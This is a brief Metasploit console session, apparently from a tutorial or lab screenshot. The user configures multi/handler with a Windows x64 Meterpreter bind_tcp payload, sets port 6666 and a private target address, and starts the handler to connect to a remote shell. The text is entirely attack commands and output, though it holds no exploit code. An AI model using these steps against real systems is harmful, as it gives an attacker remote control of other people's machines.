 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/x64/meterpreter/bind_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LPORT     4444             yes       The listen port
RHOST                      no        The target address
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > set LPORT 6666
LPORT => 6666
msf5 exploit(multi/handler) > set RHOST 192.168.1.104
RHOST => 192.168.1.104
msf5 exploit(multi/handler) > exploit
[*] Started bind TCP handler against 192.168.1.104:6666